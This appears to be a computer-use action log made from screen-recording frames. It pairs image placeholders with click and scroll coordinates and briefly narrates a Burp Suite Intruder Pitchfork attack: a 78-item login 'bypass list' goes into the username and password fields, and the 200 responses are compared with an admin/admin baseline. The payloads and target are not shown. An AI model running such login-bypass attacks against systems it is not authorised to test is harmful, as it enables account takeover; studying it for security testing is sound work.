
Choose Pitchfork, mark username and password as positions, and paste the 78-item bypass list into both
click(56, 204)

mouse_move(256, 166)

click(61, 188)

click(61, 188)

click(762, 270)

mouse_move(312, 220)

mouse_move(174, 345)

mouse_move(658, 195)

Start the attack, dismiss the Community warning, and inspect result rows and their 200 JSON responses
click(690, 132)

click(600, 353)

click(419, 244)

click(66, 362)

scroll(down, 3)

Sort the Intruder results by request number and status code, checking the baseline admin/admin response
click(113, 200)

click(82, 209)

click(31, 188)

mouse_move(659, 199)

scroll(down, 3)

scroll(down, 3)

click(415, 188)
